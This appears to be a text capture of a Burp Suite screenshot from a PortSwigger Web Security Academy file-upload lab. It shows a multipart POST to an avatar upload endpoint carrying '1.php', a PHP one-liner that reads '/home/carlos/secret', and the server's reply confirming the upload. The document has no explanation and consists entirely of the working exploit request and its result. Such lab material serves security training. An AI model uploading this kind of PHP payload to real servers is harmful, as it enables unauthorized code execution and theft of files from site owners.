 Request
Pretty Raw Hex \n
1 POST /my-account/avatar HTTP/2
2 Host: 0ac7004f03c4db55874e82db00e3005e.web-security-academy.net
3 Cookie: session=AloSoiaQRX2KjUH7ffVcJmEIlZafrLQl
4 Content-Length: 471
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: zh-CN,zh;q=0.9
10 Upgrade-Insecure-Requests: 1
11 Origin: https://0ac7004f03c4db55874e82db00e3005e.web-security-academy.net
12 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary0mcbZpshy1utUYY4
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/128.0.6613.120 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0ac7004f03c4db55874e82db00e3005e.web-security-academy.net/my-account
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 ------WebKitFormBoundary0mcbZpshy1utUYY4
24 Content-Disposition: form-data; name="avatar"; filename="1.php"
25 Content-Type: application/octet-stream
26
27 <?php echo file_get_contents('/home/carlos/secret');?>
28
29 ------WebKitFormBoundary0mcbZpshy1utUYY4
30 Content-Disposition: form-data; name="user"
31
32 wiener
33 ------WebKitFormBoundary0mcbZpshy1utUYY4
34 Content-Disposition: form-data; name="csrf"
35
36 UL9xvmf2cpVe3F9JiUKcivJ51JZwHy0m
37 ------WebKitFormBoundary0mcbZpshy1utUYY4--
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Date: Sat, 08 Feb 2025 03:12:33 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 126
8
9 The file avatars/1.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
Back to My Account
</a>
</p>